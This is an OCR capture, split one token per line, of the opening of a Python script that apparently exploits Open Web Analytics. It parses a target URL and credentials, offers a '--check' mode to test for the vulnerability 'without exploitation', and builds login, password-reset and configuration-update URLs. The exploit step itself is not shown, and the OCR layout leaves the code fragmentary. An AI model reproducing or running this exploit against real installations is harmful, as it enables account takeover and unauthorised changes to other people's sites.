
http://127.0.0.1:8080/)'
)
parser
.
add_argument
(
'-c'
,
'--check'
,
action
=
'store_true'
,
help
=
'Check 
vulnerability without exploitation'
)
args 
=
 parser
.
parse_args
(
)
base_url 
=
get_normalized_url
(
args
.
TARGET
)
login_url 
=
 base_url 
+
"index.php?
owa_do=base.loginForm"
password_reset_url 
=
 base_url 
+
"index.php?
owa_do=base.usersPasswordEntry"
update_config_url 
=
 base_url 
+
"index.php?owa_do=base.optionsGeneral"
username 
=
 args
.
username

new_password 
=
 args
.
password
